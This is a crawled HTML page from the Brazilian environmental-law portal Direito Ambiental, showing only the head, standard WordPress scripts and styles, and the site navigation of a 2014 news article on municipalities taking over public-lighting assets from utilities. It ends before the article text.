

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direitoambiental.com/grande-negocio-para-uns-presente-de-grego-para-outros/
body_size: 18039
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://direitoambiental.com/xmlrpc.php" />
<meta name="google-site-verification" content="xCNA5ZOtM9BUcTeasGmBMVxwbIb6UuwcT5thTxCm7RE" />
<title>Direito Ambiental | Grande negócio para uns, presente de grego para outros</title>
<meta property="og:title" content="Grande negócio para uns, presente de grego para outros - Direito Ambiental"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Desde 2010, a Ag&ecirc;ncia Nacional de Energia El&eacute;trica (Aneel) determinou que as concession"/>
<meta property="og:url" content="https://direitoambiental.com/grande-negocio-para-uns-presente-de-grego-para-outros/"/>
<meta property="og:site_name" content="Direito Ambiental"/>

<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://direitoambiental.com/grande-negocio-para-uns-presente-de-grego-para-outros/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Direito Ambiental | Grande negócio para uns, presente de grego para outros" />
<meta property="og:description" content="Desde 2010, a Ag&ecirc;ncia Nacional de Energia El&eacute;trica (Aneel) determinou que as concession&aacute;rias de energia (Eletropaulo, CPFL etc) repassem para os munic&iacute;pios os &ldquo;ativos de ilumina&ccedil;&atilde;o p&uacute;blica&rdquo;. Trocando em mi&uacute;dos, isso significa que a implanta&ccedil;&atilde;o, expans&atilde;o, opera&ccedil;&atilde;o e manuten&ccedil;&atilde;o da ilumina&ccedil;&atilde;o p&uacute;blica nas cidades passam a ser responsabilidade dos munic&iacute;pios. Para isso, as cidades podem &hellip;" />
<meta property="og:url" content="https://direitoambiental.com/grande-negocio-para-uns-presente-de-grego-para-outros/" />
<meta property="og:site_name" content="Direito Ambiental" />
<meta property="article:publisher" content="https://www.facebook.com/direitoambientalcom/" />
<meta property="article:tag" content="Agência Nacional de Energia Elétrica" />
<meta property="article:tag" content="Aneel" />
<meta property="article:tag" content="concessionárias" />
<meta property="article:tag" content="Contribuição de Iluminação Pública" />
<meta property="article:tag" content="Direito Ambiental" />
<meta property="article:tag" content="eletropaulo" />
<meta property="article:tag" content="iluminação pública" />
<meta property="article:tag" content="sustentabilidade" />
<meta property="article:section" content="Notícias" />
<meta property="article:published_time" content="2014-08-14T03:42:02+00:00" />
<meta property="article:modified_time" content="2019-07-01T21:14:03+00:00" />
<meta property="og:updated_time" content="2019-07-01T21:14:03+00:00" />
<meta property="og:image" content="http://direitoambiental.com/wp-content/uploads/2014/08/iluminação_publica_400-300x225.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Desde 2010, a Ag&ecirc;ncia Nacional de Energia El&eacute;trica (Aneel) determinou que as concession&aacute;rias de energia (Eletropaulo, CPFL etc) repassem para os munic&iacute;pios os &ldquo;ativos de ilumina&ccedil;&atilde;o p&uacute;blica&rdquo;. Trocando em mi&uacute;dos, isso significa que a implanta&ccedil;&atilde;o, expans&atilde;o, opera&ccedil;&atilde;o e manuten&ccedil;&atilde;o da ilumina&ccedil;&atilde;o p&uacute;blica nas cidades passam a ser responsabilidade dos munic&iacute;pios. Para isso, as cidades podem &hellip;" />
<meta name="twitter:title" content="Direito Ambiental | Grande negócio para uns, presente de grego para outros" />
<meta name="twitter:image" content="http://direitoambiental.com/wp-content/uploads/2014/08/iluminação_publica_400-300x225.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://direitoambiental.com/#organization","name":"Portal Direito Ambiental","url":"https://direitoambiental.com/","sameAs":["https://www.facebook.com/direitoambientalcom/","http://www.linkedin.com/profile/view?id=223802225"],"logo":{"@type":"ImageObject","@id":"https://direitoambiental.com/#logo","url":"https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg","width":187,"height":104,"caption":"Portal Direito Ambiental"},"image":{"@id":"https://direitoambiental.com/#logo"}},{"@type":"WebSite","@id":"https://direitoambiental.com/#website","url":"https://direitoambiental.com/","name":"Direito Ambiental","publisher":{"@id":"https://direitoambiental.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://direitoambiental.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://direitoambiental.com/grande-negocio-para-uns-presente-de-grego-para-outros/#primaryimage","url":"http://direitoambiental.com/wp-content/uploads/2014/08/ilumina\u00e7\u00e3o_publica_400-300x225.jpg"},{"@type":"WebPage","@id":"https://direitoambiental.com/grande-negocio-para-uns-presente-de-grego-para-outros/#webpage","url":"https://direitoambiental.com/grande-negocio-para-uns-presente-de-grego-para-outros/","inLanguage":"pt-BR","name":"Direito Ambiental | Grande neg\u00f3cio para uns, presente de grego para outros","isPartOf":{"@id":"https://direitoambiental.com/#website"},"primaryImageOfPage":{"@id":"https://direitoambiental.com/grande-negocio-para-uns-presente-de-grego-para-outros/#primaryimage"},"datePublished":"2014-08-14T03:42:02+00:00","dateModified":"2019-07-01T21:14:03+00:00"},{"@type":"Article","@id":"https://direitoambiental.com/grande-negocio-para-uns-presente-de-grego-para-outros/#article","isPartOf":{"@id":"https://direitoambiental.com/grande-negocio-para-uns-presente-de-grego-para-outros/#webpage"},"author":{"@id":"https://direitoambiental.com/#/schema/person/6bd3f239eaeb0cee3b0fc71a0e357082"},"headline":"Grande neg\u00f3cio para uns, presente de grego para outros","datePublished":"2014-08-14T03:42:02+00:00","dateModified":"2019-07-01T21:14:03+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://direitoambiental.com/grande-negocio-para-uns-presente-de-grego-para-outros/#webpage"},"publisher":{"@id":"https://direitoambiental.com/#organization"},"image":{"@id":"https://direitoambiental.com/grande-negocio-para-uns-presente-de-grego-para-outros/#primaryimage"},"keywords":"Ag\u00eancia Nacional de Energia El\u00e9trica,Aneel,concession\u00e1rias,Contribui\u00e7\u00e3o de Ilumina\u00e7\u00e3o P\u00fablica,Direito Ambiental,eletropaulo,ilumina\u00e7\u00e3o p\u00fablica,sustentabilidade","articleSection":"Not\u00edcias"},{"@type":["Person"],"@id":"https://direitoambiental.com/#/schema/person/6bd3f239eaeb0cee3b0fc71a0e357082","name":"Mauricio Fernandes","image":{"@type":"ImageObject","@id":"https://direitoambiental.com/#authorlogo","url":"https://secure.gravatar.com/avatar/cc41b3b108246b00dc694f909a7cf2ce?s=96&d=mm&r=g","caption":"Mauricio Fernandes"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Direito Ambiental &raquo;" href="https://direitoambiental.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo;" href="https://direitoambiental.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo; Grande negócio para uns, presente de grego para outros" href="https://direitoambiental.com/grande-negocio-para-uns-presente-de-grego-para-outros/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/direitoambiental.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://direitoambiental.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/download.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://direitoambiental.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/taqyeem/js/tie.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/direitoambiental.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"3037","token":"990eaf5840","debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js'></script>
<link rel='https://api.w.org/' href='https://direitoambiental.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direitoambiental.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://direitoambiental.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://direitoambiental.com/?p=3037' />
<link rel="alternate" type="application/json+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fgrande-negocio-para-uns-presente-de-grego-para-outros%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fgrande-negocio-para-uns-presente-de-grego-para-outros%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://direitoambiental.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #8DC480;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#8DC480;
}

::-webkit-scrollbar-thumb{
	background-color:#8DC480 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #8DC480;
}

.search-block:after {
	border-right-color:#8DC480;
}

body.rtl .search-block:after {
	border-left-color:#8DC480;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #8DC480;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #8DC480;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #8DC480;
	border-color: #8DC480;
}

#order_review,
#order_review_heading {
	border-color: #8DC480;
}


body {
	background-image : url(https://direitoambiental.com/wp-content/themes/sahifa/images/patterns/body-bg35.png);
	background-position: top center;
}

.breaking-news span.breaking-news-title {
    background: #8dc480;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Veja todos os resultados<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/direitoambiental.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
				<style type="text/css" id="wp-custom-css">
			.pai{
        display: flex;
        width: 100%;
        justify-content: space-around;
        margin-top: 50px;
    }

    .filho{
        height: auto;
        width: 33%;
        margin-left: 30px; 
    }		</style>
		</head>
<body id="top" class="post-template-default single single-post postid-3037 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://direitoambiental.com/">
				<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">domingo , 18 janeiro 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://direitoambiental.com/">
							<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Direito Ambiental" href="https://direitoambiental.com/">
					<img src="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg" alt="Direito Ambiental"  /><strong>Direito Ambiental </strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://www.facebook.com/pages/Direito-Ambiental/135943769879990" title="Visite a fanpage do Portal Direito Ambiental" target="_blank">
				<img src="https://direitoambiental.com/wp-content/uploads/2019/05/banner-site-690x120_02.jpg" alt="Visite a fanpage do Portal Direito Ambiental" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu_principal" class="menu"><li id="menu-item-6778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6778"><a href="https://direitoambiental.com/">Home</a></li>
<li id="menu-item-6771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6771"><a href="https://direitoambiental.com/category/artigos-juridicos/">Artigos</a></li>
<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://direitoambiental.com/category/janela-global/">Janela Global por Pedro Campany</a></li>
<li id="menu-item-11039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/">Patronos</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://direitoambiental.com/quemsomos/">Quem Somos</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://direitoambiental.com/contato/">Contato</a></li>
</ul></div>										<a href="https://direitoambiental.com/?tierand=1" class="random-article ttip" title="Artigo Aleatório"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Artigos em Destaque</span></span>
		
					<ul>
					<li><a href="https://direitoambiental.com/piramide-alimentar-dois-pra-la-dois-pra-ca/" title="A Pirâmide Alimentar: Dois pra lá, dois pra cá">A Pirâmide Alimentar: Dois pra lá, dois pra cá</a></li>
					<li><a href="https://direitoambiental.com/lei-geral-do-licenciamento-ambiental-e-a-crise-de-seguranca-juridica-no-brasil/" title="Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil">Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil</a></li>
					<li><a href="https://direitoambiental.com/a-triade-advogado-corretor-e-avaliador-seguranca-juridica-na-compra-e-venda-de-imoveis-sem-escritura/" title="A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura">A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura</a></li>
					<li><a href="https://direitoambiental.com/baixe-gratis-e-book-ja-atingimos-15-o-c-de-aquecimento-global-e-agora/" title="Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?">Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?</a></li>
					<li><a href="https://direitoambiental.com/2026-e-as-sete-leis-do-pessimismo-sqn/" title="2026 e as Sete Leis do Pessimismo. (#SQN!!!)">2026 e as Sete Leis do Pessimismo. (#SQN!!!)</a></li>
					<li><a href="https://direitoambiental.com/amazonia-em-conflito-a-luta-das-comunidades-tradicionais-por-terra-cultura-e-sobrevivencia/" title="AMAZÔNIA EM CONFLITO: A LUTA DAS COMUNIDADES TRADICIONAIS  POR TERRA, CULTURA E SOBREVIVÊNCIA">AMAZÔNIA EM CONFLITO: A LUTA DAS COMUNIDADES TRADICIONAIS  POR TERRA, CULTURA E SOBREVIVÊNCIA</a></li>
